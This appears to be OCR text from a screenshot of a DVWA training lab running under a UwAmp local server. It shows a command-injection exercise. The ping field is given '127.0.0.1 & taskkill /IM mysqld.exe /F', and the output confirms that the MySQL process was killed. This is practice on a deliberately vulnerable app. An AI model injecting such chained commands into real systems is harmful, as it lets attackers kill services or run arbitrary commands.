 UwAmp 1.3
UwAmp
Server
Start
Stop
Status
Apache : Running - CPU: 0%
MySQL : Stopped
Configuration
PHP Version : php_5.2.13 PHP Config
Apache : Offline Mode Apache Config
Tools
www Site www Folder PHPMyAdmin PHPInfo SQLite
Information
Public IP address : 201.54.205.113
Update : A new UwAmp version is available ( 3.1.0 )
Welcome To UwAmp (Apache PHP MySQL PHPMyAdmin server)
-------------------------------------------------
Preferences www.guillaumelecoz.com www.uwamp.com
DVWA
lnerability: Command Injection
Ping a device
nter an IP address: 127.0.0.1 & taskkill /IM mysqld.exe /F Submit
isparando 127.0.0.1 com 32 bytes de dados:
esposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
esposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
esposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
esposta de 127.0.0.1: bytes=32 tempo<1ms TTL=128
stat�sticas do Ping para 127.0.0.1:
Pacotes: Enviados = 4, Recebidos = 4, Perdidos = 0 (0% de
perda),
proximar um n�mero redondo de vezes em milissegundos:
M�nimo = 0ms, M�ximo = 0ms, M�dia = 0ms
�XITO: o processo "mysqld.exe" com PID 22916 foi finalizado.
re Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
DVWA Security
PHP Info
About
Logout